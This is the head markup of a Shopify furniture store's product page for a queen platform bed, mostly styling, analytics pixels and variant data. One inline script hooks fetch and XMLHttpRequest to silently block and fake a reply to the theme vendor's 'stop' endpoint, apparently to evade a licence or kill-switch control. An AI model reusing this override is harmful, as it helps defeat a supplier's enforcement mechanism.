        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481275477","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BEI_1.jpg?v=1572113580"},"sku":"MOD-6047-CAP-BEI","title":"Cappuccino Beige","untranslatedTitle":"Cappuccino Beige"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481308245","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BLU_1.jpg?v=1572113580"},"sku":"MOD-6047-CAP-BLU","title":"Cappuccino Blue","untranslatedTitle":"Cappuccino Blue"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481341013","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580"},"sku":"MOD-6047-CAP-BRN","title":"Cappuccino Brown","untranslatedTitle":"Cappuccino Brown"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481373781","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-GRY_1.jpg?v=1572113580"},"sku":"MOD-6047-CAP-GRY","title":"Cappuccino Gray","untranslatedTitle":"Cappuccino Gray"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481406549","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-LGR_1.jpg?v=1572113581"},"sku":"MOD-6047-CAP-LGR","title":"Cappuccino Light Gray","untranslatedTitle":"Cappuccino Light Gray"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481439317","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-ORA_1.jpg?v=1572113581"},"sku":"MOD-6047-CAP-ORA","title":"Cappuccino Orange","untranslatedTitle":"Cappuccino Orange"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481472085","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-TEA_1.jpg?v=1572113581"},"sku":"MOD-6047-CAP-TEA","title":"Cappuccino Teal","untranslatedTitle":"Cappuccino Teal"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481504853","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-WHI_1.jpg?v=1572113581"},"sku":"MOD-6047-CAP-WHI","title":"Cappuccino White","untranslatedTitle":"Cappuccino White"},{"price":{"amount":1277.5,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481537621","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BEI_1.jpg?v=1572113581"},"sku":"MOD-6047-WAL-BEI","title":"Walnut Beige","untranslatedTitle":"Walnut Beige"},{"price":{"amount":1327.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481570389","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BLU_1.jpg?v=1572113581"},"sku":"MOD-6047-WAL-BLU","title":"Walnut Blue","untranslatedTitle":"Walnut Blue"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481603157","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BRN_1.jpg?v=1572113582"},"sku":"MOD-6047-WAL-BRN","title":"Walnut Brown","untranslatedTitle":"Walnut Brown"},{"price":{"amount":1327.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481635925","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-GRY_1.jpg?v=1572113582"},"sku":"MOD-6047-WAL-GRY","title":"Walnut Gray","untranslatedTitle":"Walnut Gray"},{"price":{"amount":1327.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481668693","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-LGR_1.jpg?v=1572113582"},"sku":"MOD-6047-WAL-LGR","title":"Walnut Light Gray","untranslatedTitle":"Walnut Light Gray"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481701461","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-ORA_1.jpg?v=1572113582"},"sku":"MOD-6047-WAL-ORA","title":"Walnut Orange","untranslatedTitle":"Walnut Orange"},{"price":{"amount":1058.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481734229","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-TEA_1.jpg?v=1572113582"},"sku":"MOD-6047-WAL-TEA","title":"Walnut Teal","untranslatedTitle":"Walnut Teal"},{"price":{"amount":1331.0,"currencyCode":"USD"},"product":{"title":"Piper Queen Upholstered Fabric Platform Bed","vendor":"Modway","id":"2434752118869","untranslatedTitle":"Piper Queen Upholstered Fabric Platform Bed","url":"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","type":"Bed"},"id":"21621481766997","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-WHI_1.jpg?v=1572113583"},"sku":"MOD-6047-WAL-WHI","title":"Walnut White","untranslatedTitle":"Walnut White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1058.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Piper Queen Upholstered Fabric Platform Bed\",\"vendor\":\"Modway\",\"id\":\"2434752118869\",\"untranslatedTitle\":\"Piper Queen Upholstered Fabric Platform Bed\",\"url\":\"\/pt\/products\/luella-queen-upholstered-fabric-platform-bed\",\"type\":\"Bed\"},\"id\":\"21621481275477\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BEI_1.jpg?v=1572113580\"},\"sku\":\"MOD-6047-CAP-BEI\",\"title\":\"Cappuccino Beige\",\"untranslatedTitle\":\"Cappuccino Beige\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2434752118869,"gid":"gid:\/\/shopify\/Product\/2434752118869","vendor":"Modway","type":"Bed","handle":"luella-queen-upholstered-fabric-platform-bed","variants":[{"id":21621481275477,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Beige","public_title":"Cappuccino Beige","sku":"MOD-6047-CAP-BEI"},{"id":21621481308245,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Blue","public_title":"Cappuccino Blue","sku":"MOD-6047-CAP-BLU"},{"id":21621481341013,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Brown","public_title":"Cappuccino Brown","sku":"MOD-6047-CAP-BRN"},{"id":21621481373781,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Gray","public_title":"Cappuccino Gray","sku":"MOD-6047-CAP-GRY"},{"id":21621481406549,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Light Gray","public_title":"Cappuccino Light Gray","sku":"MOD-6047-CAP-LGR"},{"id":21621481439317,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Orange","public_title":"Cappuccino Orange","sku":"MOD-6047-CAP-ORA"},{"id":21621481472085,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Teal","public_title":"Cappuccino Teal","sku":"MOD-6047-CAP-TEA"},{"id":21621481504853,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino White","public_title":"Cappuccino White","sku":"MOD-6047-CAP-WHI"},{"id":21621481537621,"price":127750,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Beige","public_title":"Walnut Beige","sku":"MOD-6047-WAL-BEI"},{"id":21621481570389,"price":132700,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Blue","public_title":"Walnut Blue","sku":"MOD-6047-WAL-BLU"},{"id":21621481603157,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Brown","public_title":"Walnut Brown","sku":"MOD-6047-WAL-BRN"},{"id":21621481635925,"price":132700,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Gray","public_title":"Walnut Gray","sku":"MOD-6047-WAL-GRY"},{"id":21621481668693,"price":132700,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Light Gray","public_title":"Walnut Light Gray","sku":"MOD-6047-WAL-LGR"},{"id":21621481701461,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Orange","public_title":"Walnut Orange","sku":"MOD-6047-WAL-ORA"},{"id":21621481734229,"price":105800,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Teal","public_title":"Walnut Teal","sku":"MOD-6047-WAL-TEA"},{"id":21621481766997,"price":133100,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut White","public_title":"Walnut White","sku":"MOD-6047-WAL-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2434752118869,"requestId":"8c7fba6a-5374-44a1-943c-34f621d064e7-1769292881"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
